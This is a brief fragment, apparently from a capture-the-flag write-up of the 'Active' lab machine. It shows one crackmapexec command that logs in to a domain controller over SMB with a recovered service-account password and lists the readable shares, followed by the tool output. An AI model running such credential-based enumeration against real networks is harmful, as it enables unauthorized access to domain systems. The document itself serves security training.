 ❯ crackmapexec smb 10.10.10.100 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --shares
SMB         10.10.10.100    445    DC               [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb)
(signing:True) (SMBv1:False)
SMB         10.10.10.100    445    DC               [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB         10.10.10.100    445    DC               [+] Enumerated shares
SMB         10.10.10.100    445    DC               Share           Permissions     Remark
SMB         10.10.10.100    445    DC               -----           -----------     ------
SMB         10.10.10.100    445    DC               ADMIN$                          Remote Admin
SMB         10.10.10.100    445    DC               C$                              Default share
SMB         10.10.10.100    445    DC               IPC$                            Remote IPC
SMB         10.10.10.100    445    DC               NETLOGON        READ            Logon server share
SMB         10.10.10.100    445    DC               Replication     READ
SMB         10.10.10.100    445    DC               SYSVOL          READ            Logon server share
SMB         10.10.10.100    445    DC               Users           READ